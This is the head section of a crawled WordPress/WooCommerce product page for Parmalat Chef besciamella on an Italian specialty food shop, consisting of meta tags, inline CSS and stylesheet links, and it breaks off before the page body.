

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.viveteacolori.com/produkt/parmalat-chef-besciamella-200-ml/
body_size: 33435
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.viveteacolori.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.viveteacolori.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>PARMALAT CHEF BESCIAMELLA 200 ML &#8211; Italienische Spezialitäten</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Italienische Spezialitäten &raquo; Feed" href="https://www.viveteacolori.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Italienische Spezialitäten &raquo; Feed dei commenti" href="https://www.viveteacolori.com/comments/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":15332,"singleType":"product"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.viveteacolori.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fparmalat-chef-besciamella-200-ml%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.viveteacolori.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.viveteacolori.com%2Fprodukt%2Fparmalat-chef-besciamella-200-ml%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.viveteacolori.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='google-language-translator-css' href='https://www.viveteacolori.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://www.viveteacolori.com/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' type='text/css' media='' />
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://www.viveteacolori.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='advanced-flat-rate-shipping-for-woocommerce-css' href='https://www.viveteacolori.com/wp-content/plugins/woo-extra-flat-rate/public/css/advanced-flat-rate-shipping-for-woocommerce-public.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-min-css' href='https://www.viveteacolori.com/wp-content/plugins/woo-extra-flat-rate/public/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://www.viveteacolori.com/wp-content/plugins/conditional-shipping-for-woocommerce/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=2.3.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.14.0/css/all.css' type='text/css' media='all' integrity="sha384-HzLeBuhoNPvSl5KYnjx0BT+WB0QEEqLprO+NBkkk5gbc67FTaL7XIGa2w1L0Xbgc" crossorigin="anonymous" />
<link rel='stylesheet' id='stripe_styles-css' href='https://www.viveteacolori.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=6.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='fea-modal-css' href='https://www.viveteacolori.com/wp-content/plugins/acf-frontend-form-element/assets/css/modal-min.css?ver=3.4.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.viveteacolori.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://www.viveteacolori.com/wp-content/plugins/advanced-custom-fields/assets/build/css/acf-global.css?ver=5.12.2' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-406-css' href='https://www.viveteacolori.com/wp-content/uploads/elementor/css/post-406.css?ver=1629556336' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.viveteacolori.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-widget-collapse-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-deprecated-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mc4wp-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-mc4wp.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-stripe-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-woo-stripe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart-child/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-rect-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-rect.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-promo-popup-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-promo-popup.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-age-verify-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/opt-age-verify.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-add-to-cart-css' href='https://www.viveteacolori.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-add-to-cart.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_923458-css' href='https://www.viveteacolori.com/wp-content/uploads/2023/09/xts-header_923458-1693748090.css?ver=6.4.2' type='text/css' media='all' />
